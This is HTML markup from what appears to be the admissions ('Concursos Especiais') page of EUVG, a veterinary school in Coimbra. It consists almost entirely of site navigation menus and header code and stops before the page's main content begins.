<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2211"><a href="https://www.euvg.pt/candidaturas/"><span class="nav-drop-title-wrap">Candidaturas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-52111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><a href="https://www.euvg.pt/candidaturas/informacao-geral/"><span class="nav-drop-title-wrap">Concurso Institucional<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2670 current_page_item menu-item-has-children menu-item-6539"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/" aria-current="page"><span class="nav-drop-title-wrap">Concursos Especiais<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li id="menu-item-79898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li id="menu-item-53452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><a href="https://www.euvg.pt/vida-universitaria/"><span class="nav-drop-title-wrap">Vida Universitária<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/"><span class="nav-drop-title-wrap">Programa Erasmus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/"><span class="nav-drop-title-wrap">Vida no Campus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/"><span class="nav-drop-title-wrap">Vida em Coimbra<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li id="menu-item-69427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.euvg.pt/candidaturas/visitas/"><span class="nav-drop-title-wrap">Visitas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-85724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li id="menu-item-68264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><a href="https://www.euvg.pt/sobre-nos/"><span class="nav-drop-title-wrap">Sobre nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.euvg.pt/sobre-nos/acvg/"><span class="nav-drop-title-wrap">ACVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li id="menu-item-6508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li id="menu-item-68509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><a href="https://www.euvg.pt/sobre-nos/euvg/"><span class="nav-drop-title-wrap">EUVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li id="menu-item-52826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li id="menu-item-52262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li id="menu-item-6520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li id="menu-item-56348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li id="menu-item-72898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li id="menu-item-52261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://www.euvg.pt/sobre-nos/qualidade/"><span class="nav-drop-title-wrap">Qualidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li id="menu-item-52639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li id="menu-item-69171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li id="menu-item-73383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li id="menu-item-81468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li id="menu-item-70304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /><div class="site-title-wrap"><div class="site-title">EUVG</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"></div>			<div class="content-wrap">
				<article id="post-2670" class="entry content-bg single-entry post-2670 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="2670" class="elementor elementor-2670" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04c8a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="04c8a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6159141" data-id="6159141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-368766a elementor-widget elementor-widget-heading" data-id="368766a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
